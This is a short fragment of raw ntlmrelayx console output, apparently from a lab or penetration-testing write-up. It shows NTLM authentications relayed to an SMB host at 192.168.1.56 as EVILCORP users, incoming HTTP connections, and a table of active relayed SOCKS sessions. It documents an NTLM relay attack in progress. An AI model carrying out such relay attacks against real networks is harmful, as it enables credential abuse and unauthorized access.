 [*] Authenticating against smb://192.168.1.56 as EVILCORP\Administrador SUCCEED
[*] Relay connection for EVILCORP/ADMINISTRADOR at 192.168.1.56(445) already exists. Discarding
[*] HTTPD: Received connection from ::ffff:192.168.1.69, but there are no more targets left!
[*] HTTPD: Received connection from ::ffff:192.168.1.69, attacking target smb://192.168.1.56
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] HTTPD: Client requested path: http://crl3.digicert.com/digicertglobalrootg2.crl
[*] Authenticating against smb://192.168.1.56 as EVILCORP\Administrador SUCCEED
[*] Relay connection for EVILCORP/ADMINISTRADOR at 192.168.1.56(445) already exists. Discarding
[*] HTTPD: Received connection from ::ffff:192.168.1.69, but there are no more targets left!
socks

| Protocol | Target | Username | AdminStatus | Port |
|---|---|---|---|---|
| SMB | 192.168.1.56 | EVILCORP/STEVEN | FALSE | 445 |
| SMB | 192.168.1.56 | EVILCORP/ADMINISTRADOR | FALSE | 445 |

ntlmrelayx>